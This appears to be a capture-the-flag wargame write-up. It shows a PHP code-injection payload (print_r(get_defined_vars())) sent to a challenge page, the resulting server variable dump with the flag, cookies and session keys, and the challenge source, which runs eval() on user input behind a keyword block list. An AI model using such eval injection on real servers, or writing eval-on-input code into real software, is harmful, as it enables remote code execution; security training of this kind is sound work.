 wargame.dothome.co.kr/prob2
Junho
wargame.dothome.co.kr/prob2/index.php?c=print_r(get_defined_vars());
[QUERY_STRING] => c=print_r(get_defined_vars()); [REQUEST_URI] => /prob2/index.php?c=print_r(get_defined_vars()); [SCRIPT_NAME] => /prob2/index.php [PHP_SELF] =>
/prob2/index.php [REQUEST_TIME_FLOAT] => 1532161132.278 [REQUEST_TIME] => 1532161132 ) [_REQUEST] => Array ( [c] => print_r(get_defined_vars()); ) [_ENV] => Array ( )
[GLOBALS] => Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( ) [_COOKIE] => Array ( [_ga] => GA1.3.37933994.1531919626 [_BS_GUUID] =>
AAhW6pfpx8E19OnYOHxDCac85GspNZQnA7jGwz64 [_TRK_UID] => be011fb9a91006b3c66d2da4f7e80c06:1:0:1531919625808 [sess_info] => Array ( [03e1841b092ccd3f] =>
0fc117dfffc248eb [f8e372bee77b7c6b] => 0af159dc69796d655c3871ef4476475c [84a69bb48d014911] => 6a208d6cb305a8fd6108f7a12f4857eb [fbc1260c9414bc8c] =>
85e6fd73c701bc27 ) [sess_key] => 97792a7579055a39b10d74c4cb7de301 ) [_FILES] => Array ( ) [_SERVER] => Array ( [UNIQUE_ID] => W1LsbHCvuEcAAG8SG4sAAAAH
[HTTP_HOST] => wargame.dothome.co.kr [HTTP_CONNECTION] => keep-alive [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_USER_AGENT] => Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36 [HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 [HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => ko-
KR,ko;q=0.9,en-US;q=0.8,en;q=0.7 [HTTP_COOKIE] => _ga=GA1.3.37933994.1531919626; _BS_GUUID=AAhW6pfpx8E19OnYOHxDCac85GspNZQnA7jGwz64;
_TRK_UID=be011fb9a91006b3c66d2da4f7e80c06:1:0:1531919625808; sess_info[03e1841b092ccd3f]=0fc117dfffc248eb;
sess_info[f8e372bee77b7c6b]=0af159dc69796d655c3871ef4476475c; sess_info[84a69bb48d014911]=6a208d6cb305a8fd6108f7a12f4857eb;
sess_info[fbc1260c9414bc8c]=85e6fd73c701bc27; sess_key=97792a7579055a39b10d74c4cb7de301 [PATH] => /usr/bin:/bin [SERVER_SIGNATURE] =>
Apache/2.2.15 (CentOS) Server at wargame.dothome.co.kr Port 80
[SERVER_SOFTWARE] => Apache/2.2.15 (CentOS) [SERVER_NAME] => wargame.dothome.co.kr [SERVER_ADDR] => 112.175.184.71 [SERVER_PORT] => 80 [REMOTE_ADDR] =>
211.36.134.97 [DOCUMENT_ROOT] => /host/home2/wargame/html [SERVER_ADMIN] => sys@anysecure.com [SCRIPT_FILENAME] =>
/host/home2/wargame/html/prob2/index.php [REMOTE_PORT] => 40186 [GATEWAY_INTERFACE] => CGI/1.1 [SERVER_PROTOCOL] => HTTP/1.1 [REQUEST_METHOD] => GET
[QUERY_STRING] => c=print_r(get_defined_vars()); [REQUEST_URI] => /prob2/index.php?c=print_r(get_defined_vars()); [SCRIPT_NAME] => /prob2/index.php [PHP_SELF] =>
/prob2/index.php [REQUEST_TIME_FLOAT] => 1532161132.278 [REQUEST_TIME] => 1532161132 ) [_REQUEST] => Array ( [c] => print_r(get_defined_vars()); ) [_ENV] => Array ( )
[GLOBALS] => Array *RECURSION* [dkanakfdkanakfdkanakf] => FLAG{I_us3_k1ng_G0d_l4n9_PHP_so_$ME!=="AHSSA"?????} [c] => print_r(get_defined_vars()); [filter] => Array (
[0] => eval [1] => system [2] => file [3] => _GET [4] => flag [5] => echo [6] => read [7] => + [8] => . [9] => $ [10] => = [11] => | [12] => / [13] => { [14] => " [15] => ` [16] => ' ) [f]
=> ' ) [dkanakfdkanakfdkanakf] => FLAG{I_us3_k1ng_G0d_l4n9_PHP_so_$ME!=="AHSSA"?????} [c] => print_r(get_defined_vars()); [filter] => Array ( [0] => eval [1] => system [2] =>
file [3] => _GET [4] => flag [5] => echo [6] => read [7] => + [8] => . [9] => $ [10] => = [11] => | [12] => / [13] => { [14] => " [15] => ` [16] => ' ) [f] => ' )
<?php
$??????? = 'FLAG'; // flag is in some variable (no one know!!!)
// maybe you like guessing? (grin)
if(isset($_GET['c'])){
    $c = $_GET['c'];
    $filter = array('?????'); // strange filter(a lot zzzzz)
    foreach($filter as $f) {
        $c = str_replace($f, '', $c);
    }
    if(strlen($c) > 30) {
        $c = 'Too long...!!';
    }
    echo 'Your input : ' . $c . '<br>';
    eval($c);
}
?>